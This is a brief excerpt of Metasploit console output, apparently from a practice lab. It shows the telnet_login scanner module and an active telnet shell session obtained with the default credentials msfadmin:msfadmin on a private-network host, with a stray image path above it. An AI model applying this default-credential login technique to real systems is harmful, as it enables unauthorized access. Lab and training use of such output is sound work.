 msf auxiliary(scanner/telnet/telnet_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell TELNET msfadmin:msfadmin (192.168.1.149:23) 192.168.1.150:40599 -> 192.168.1.149:23 (192.168.1.149)